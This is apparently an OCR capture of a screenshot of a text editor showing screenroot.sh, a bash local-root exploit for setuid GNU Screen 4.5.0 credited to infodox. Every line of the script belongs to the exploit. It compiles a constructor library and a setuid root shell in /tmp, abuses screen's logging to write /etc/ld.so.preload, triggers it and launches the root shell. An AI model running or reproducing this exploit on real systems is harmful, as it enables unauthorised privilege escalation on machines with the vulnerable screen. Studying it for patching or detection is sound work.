 (genmon)XXX 21:42
2 3
/root/桌面/41154.sh - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 #!/bin/bash
2 # screenroot.sh
3 # setuid screen v4.5.0 local root exploit
4 # abuses ld.so.preload overwriting to get root.
5 # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
6 # HACK THE PLANET
7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16     chown("/tmp/rootshell", 0, 0);
17     chmod("/tmp/rootshell", 04755);
18     unlink("/etc/ld.so.preload");
19     printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell